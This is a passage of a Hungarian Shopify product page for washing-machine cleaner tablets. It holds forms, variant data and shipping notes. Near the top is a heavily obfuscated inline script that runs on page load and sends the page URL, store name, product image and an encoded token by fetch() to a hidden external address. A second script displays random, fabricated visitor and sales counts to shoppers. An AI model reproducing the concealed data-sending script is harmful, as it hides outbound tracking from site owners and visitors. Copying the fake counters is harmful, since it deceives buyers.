B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsjQxg\/LzE3FQlKyWztJRkkzQzM5M0Q1ODFMtkAwODlDTL5GSDVHPj1DSLVKVaAFKzGbM=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e"}
    var productCollections = [{"id":281633488948,"handle":"eszkozok-kutyuk","updated_at":"2026-01-23T20:08:44+08:00","published_at":"2023-06-01T17:43:50+08:00","sort_order":"best-selling","template_suffix":"","published_scope":"web","title":"Eszközök \u0026 Kütyük","body_html":""},{"id":277924216884,"handle":"hot-products","title":"Forró termékek","updated_at":"2026-01-23T20:08:44+08:00","body_html":"","published_at":"2022-09-29T16:42:01+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--19970838233140__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41182620876852">
                
<input type="hidden" name="product-id" value="7113762046004" /><input type="hidden" name="section-id" value="template--19970838233140__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--19970838233140__main" data-url="/products/washing-machine-cleaner-tablets-pack-of-12" ><fieldset class="js product-form__input">
                              <legend class="form__label">mennyiségek</legend><input type="radio" id="template--19970838233140__main-1-0"
                                      name="mennyiségek"
                                      value="1 doboz (12 darab)"
                                      form="product-form-template--19970838233140__main"
                                      checked
                                >
                                <label for="template--19970838233140__main-1-0">
                                  1 doboz (12 darab)
                                </label><input type="radio" id="template--19970838233140__main-1-1"
                                      name="mennyiségek"
                                      value="Vásárlás 2 kap 1 ingyen (36 db)"
                                      form="product-form-template--19970838233140__main"
                                      
                                >
                                <label for="template--19970838233140__main-1-1">
                                  Vásárlás 2 kap 1 ingyen (36 db)
                                </label></fieldset><script type="application/json">
                          [{"id":41182620876852,"title":"1 doboz (12 darab)","option1":"1 doboz (12 darab)","option2":null,"option3":null,"sku":"LE80253540","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mosógép tisztító tabletta (12 darabos csomag) - 1 doboz (12 darab)","public_title":"1 doboz (12 darab)","options":["1 doboz (12 darab)"],"price":750000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41182620909620,"title":"Vásárlás 2 kap 1 ingyen (36 db)","option1":"Vásárlás 2 kap 1 ingyen (36 db)","option2":null,"option3":null,"sku":"LE80253540*3","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Mosógép tisztító tabletta (12 darabos csomag) - Vásárlás 2 kap 1 ingyen (36 db)","public_title":"Vásárlás 2 kap 1 ingyen (36 db)","options":["Vásárlás 2 kap 1 ingyen (36 db)"],"price":1200000,"weight":0,"compare_at_price":0,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--19970838233140__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--19970838233140__main">Termékváltozatok</label>
                      <div class="select">
                        <select name="id" id="Variants-template--19970838233140__main" class="select__select" form="product-form-template--19970838233140__main"><option
                              selected="selected"
                              
                              value="41182620876852"
                            >
                              1 doboz (12 darab)

                              - 7.500 Ft
                            </option><option
                              
                              
                              value="41182620909620"
                            >
                              Vásárlás 2 kap 1 ingyen (36 db)

                              - 12.000 Ft
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--19970838233140__main">
                    Mennyiség
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Mosógép tisztító tabletta (12 darabos csomag) mennyiségének csökkentése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--19970838233140__main"
                        min="1"
                        value="1"
                        form="product-form-template--19970838233140__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Mosógép tisztító tabletta (12 darabos csomag) mennyiségének növelése</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--19970838233140__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="41182620876852" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Hozzáadás a kosárhoz
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                                <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                              </svg>
                            </div>
                        </button><div class="custom_dynamic_pay_view">
                            <div data-shopify="payment-button" class="shopify-payment-button"> <shopify-accelerated-checkout recommended="null" fallback="{&quot;supports_subs&quot;:true,&quot;supports_def_opts&quot;:true,&quot;name&quot;:&quot;buy_it_now&quot;,&quot;wallet_params&quot;:{}}" access-token="f4f7e88f8a3e6fa3bd1a3631ce53292d" buyer-country="HU" buyer-locale="hu" buyer-currency="HUF" variant-params="[{&quot;id&quot;:41182620876852,&quot;requiresShipping&quot;:true},{&quot;id&quot;:41182620909620,&quot;requiresShipping&quot;:true}]" shop-id="61284286516" enabled-flags="[&quot;ae0f5bf6&quot;]" > <div class="shopify-payment-button__button" role="button" disabled aria-hidden="true" style="background-color: transparent; border: none"> <div class="shopify-payment-button__skeleton">&nbsp;</div> </div> </shopify-accelerated-checkout> <small id="shopify-buyer-consent" class="hidden" aria-hidden="true" data-consent-type="subscription"> Ez a termék halasztott vagy rendszeres vásárlásnak minősül. A továbblépéssel elfogadom a <span id="shopify-subscription-policy-button">lemondási szabályzat</span> irányelveit, egyúttal engedélyt adok arra, hogy a webáruház az ezen az oldalon felsorolt árakon, gyakorisággal és időpontokban levonja az esedékes összegeket a beállított fizetési mód használatával mindaddig, amíg nem teljesül a rendelés, vagy amíg le nem mondom azt, ha ez megengedett. </small> </div>
                          </div></div><input type="hidden" name="product-id" value="7113762046004" /><input type="hidden" name="section-id" value="template--19970838233140__main" /></form></product-form>
    
                  
    
                  
                
                  
    
                  
                    
                        <img src="//swafren.com/cdn/shop/files/2_26eee2b5-43c1-4d6a-8c7d-fefa31396661.jpg?v=1769050981" style="max-width:100%;" />
                    
                  
                
                  <div class="ba-vol-wrapper"> </div>
    
                  <div class="quick-add-hidden">
                    
                  </div>


                  <style>
  .assure_list{
    padding-top: 1rem;
  }
  .assure_list .assure_item{
    font-weight: 500;
    display: flex;
    align-items: center;
  }
  .assure_list .assure_item img{
    display: block;
    width: 2rem;
    margin-right: 1rem;
  }

  @media(max-width: 749px){
    .assure_list .assure_item{
      font-size: 1.3rem;
    }
  }
  
</style>
<div class="assure_list">
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/1_d028b114-dcf5-44b6-8637-6c6fcb523312.png?v=1764211770"/>
    <div>Ingyenes szállítás 28000 Ft felett</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/7_f7b5944f-9220-4a58-bd0f-86612cbe1134.png?v=1742972782"/>
    <div>Utánvétes fizetés</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/24-7.png?v=1742972798"/>
    <div>E-mail : service@swafren.com</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/30_-4_3e92bda3-c173-4587-bef1-5525f25032ba.png?v=1764585171"/>
    <div style="font-weight:600;color:#ff0000;">Ingyenes visszaküldés - 30 nap</div>
  </div>
  
  
  <div class="assure_item">
    <img loading="lazy" src="//swafren.com/cdn/shop/files/2_7cf72425-d603-4480-9387-72628955c305.png?v=1764585193"/>
    <div>Szállítási idő: 5-14 munkanap</div>
  </div>
  
</div>
    
                  <link href="//swafren.com/cdn/shop/t/15/assets/component-pickup-availability.css?v=23027427361927693261769158829" rel="stylesheet" type="text/css" media="all" />
<pickup-availability class="product__pickup-availabilities no-js-hidden quick-add-hidden"
                    
                    data-root-url="/"
                    data-variant-id="41182620876852"
                    data-has-only-default-variant="false"
                  >
                    <template>
                      <pickup-availability-preview class="pickup-availability-preview">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-unavailable" fill="none" viewBox="0 0 20 20">
